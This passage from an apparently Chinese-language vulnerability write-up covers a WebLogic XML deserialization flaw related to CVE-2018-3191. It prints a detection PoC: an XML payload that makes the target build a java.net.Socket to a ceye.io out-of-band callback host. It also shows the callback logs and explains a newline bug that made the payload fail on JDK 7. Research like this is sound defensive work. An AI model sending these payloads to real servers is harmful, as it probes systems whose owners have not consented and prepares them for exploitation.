 <java>
    <class>
        <string>java.net.Socket</string>
        <void>
            <string>aaaaabbbbbbbbbbb.wfanwb.ceye.io</string>
            <int>80</int>
        </void>
    </class>
</java>
ceye成功接收到请求，也说明Socket实例创建成功了。
ID Name Remote Addr
8884725 aaaaabbbbbbbbbbb.wfanwb.ceye.io
8884717 aaaaabbbbbbbbbbb.wfanwb.ceye.io
8884716 aaaaabbbbbbbbbbb.wfanwb.ceye.io
Seebug
我把上面的检测PoC在 jdk 7上测试，竟然失败了，一直爆找不到java.net.Socket这个类错误，让我
一度以为这个漏洞只能在 jdk 6 下面触发，后来仔细对比，发现是换行符的问题，也就是这样写才
对。
<java><class><string>java.net.Socket</string><void><string>aaaaabbbbbbbbbbb.wfan
wb.ceye.io</string><int>80</int></void></class></java>
不带换行符的在6和7下面都能生成实例。其实这个问题在最早测试 CVE-2018-3191 payload的时候就
已经发生过，pyn3rd师傅问我xml payload是怎么生成的，我说用的拼接，直接
System.out.println输出的，都带了换行符，我因为当时跑weblogic的jdk是jdk6，所以没有问题，
但是 pyn3rd 师傅的环境是 jdk7 的，没测试成功，只觉得是PoC写法不同造成的问题，后来师傅自己
解决了，这里也没沟通，埋下了一个大坑，导致我后面踩进去了。